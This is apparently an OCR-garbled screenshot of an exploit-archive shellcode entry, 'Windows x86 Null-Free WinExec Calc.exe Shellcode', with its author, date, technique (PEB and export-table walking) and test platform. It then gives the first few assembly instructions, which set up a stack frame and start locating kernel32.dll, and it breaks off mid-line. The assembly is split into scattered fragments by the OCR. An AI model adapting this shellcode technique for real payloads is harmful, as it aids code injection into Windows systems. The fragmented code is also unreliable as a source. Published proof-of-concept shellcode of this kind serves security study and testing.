
# Title:  Windows\x86 - Null-Free 
WinExec Calc.exe Shellcode (195 bytes)
# Shellcode Author: Bobby Cooke
# Date: 2020-02-21
# Technique: PEB & Export Directory 
Table
# Tested On: Windows 10 Pro (x86) 
10.0.18363 Build 18363
_start
:
;
 Create a new stack frame

 mov ebp
,
 esp            
;
 Set base 
stack pointer 
for
 new stack
-
frame

 sub esp
,
0x20
;
 Decrement 
the stack by 
32
 bytes

;
 Find kernel32
.
dll base address

 xor ebx
,
 ebx            
;
 EBX 
=